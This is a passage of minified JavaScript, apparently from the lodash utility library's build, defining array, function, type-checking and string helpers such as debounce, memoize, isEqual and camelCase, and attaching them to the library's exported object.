t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ta=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ea=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Gt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function qa(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var La=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ra=jr(function(e){return Vr(Gt(e,_o))}),Ia=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Vr(Gt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Vr(Gt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return qa(e,n="function"==typeof n?(e.pop(),n):i)});function Da(e){var t=fi(e);return t.__chain__=!0,t}function Na(e,t){return t(e)}var Ua=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Na,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Ma=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Va=ds(va),Fa=ds(ma);function Ba(e,t){return(go(e)?Wt:Ni)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ka=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ga=rs(function(e,t,n){Li(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Za=Pn||function(){return qt.Date.now()};function Ja(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function v(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Za();if(m(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Za(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?v(e):l}(u);if(f)return Qr(c),c=ia(g,t),v(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Za())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Kr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,Is(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,Is(uo));return ks(e,b,i,t,n)}),po=Es(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Ji),vo=ws(function(e,t){return e>=t}),mo=rr(function(){return arguments}())?rr:function(e){return To(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?vn(zt):function(e){return To(e)&&Zi(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return To(e)&&wo(e)}var bo=Mn||Fl,yo=Dt?vn(Dt):function(e){return To(e)&&Zi(e)==F};function jo(e){if(!To(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qo(e)}function ko(e){if(!So(e))return!1;var t=Zi(e);return t==H||t==K||t==M||t==Z}function Co(e){return"number"==typeof e&&e==Mo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Nt?vn(Nt):function(e){return To(e)&&Ms(e)==G};function Ao(e){return"number"==typeof e||To(e)&&Zi(e)==Q}function qo(e){if(!To(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Ut?vn(Ut):function(e){return To(e)&&Zi(e)==J};var Ro=Mt?vn(Mt):function(e){return To(e)&&Ms(e)==ee};function Io(e){return"string"==typeof e||!go(e)&&To(e)&&Zi(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Zi(e)==ne}var Po=Vt?vn(Vt):function(e){return To(e)&&xo(e.length)&&!!kt[Zi(e)]};var zo=ws(dr),Do=ws(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return Io(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Ms(e);return(t==G?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Mo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Vo(e){return e?Ii(Mo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return I;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Ve.test(e)?I:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ko=ss(function(e,t){is(t,sl(t),e)}),Go=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Es(Ri);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Zo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Jo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Vs(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){vr(e,t,n)}),ol=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wo(e).toLowerCase())}function ml(e){return(e=Wo(e))&&e.replace(Ke,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=ca(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Kt),Dl=ms(tn);function Nl(e){return Ks(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Ml=$s(!0);function Vl(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Kl=bs("floor");var Gl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Ja,fi.assign=Ho,fi.assignIn=Ko,fi.assignInWith=Go,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Da,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Mo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Dn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Ma,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Zo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Mo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Mo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Mo(r))<0&&(r+=s),r=n>r?0:Vo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Gt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Mo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Mo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ka,fi.iteratee=ql,fi.keyBy=Ga,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=oo,fi.nthArg=function(e){return e=Mo(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Ml,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Gt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Mo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Mo(t),n=n===i?r:Mo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=Pr(t))&&jn(e)?Gr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Mo(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Mo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Na,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(Lt(e)):{}}return(r?Wt:Ki)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Ja(e,1)},fi.union=Sa,fi.unionBy=Ta,fi.unionWith=Ea,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=Aa,fi.unzipWith=qa,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=La,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ra,fi.xorBy=Ia,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ko,fi.extendWith=Go,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),Ii(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Mo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Kt:Mi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Va,fi.findIndex=va,fi.findKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.findLast=Fa,fi.findLastIndex=ma,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.floor=Kl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Ki(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Gi(e,Os(t,3))},fi.get=Jo,fi.gt=ho,fi.gte=vo,fi.has=function(e,t){return null!=e&&Vs(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Mo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Io(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=mo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Zi(e)==V},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!qo(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||mo(e)))return!e.length;var t=Ms(e);if(t==G||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Vn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=qo,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Ro,fi.isString=Io,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&Ms(e)==re},fi.isWeakSet=function(e){return To(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Mo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Vi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Vi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),dr):i},fi.stubArray=Vl,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Mo(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Za,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Wo(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return Io(e)?En(e):e.length;var t=Ms(e);return t==G||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var 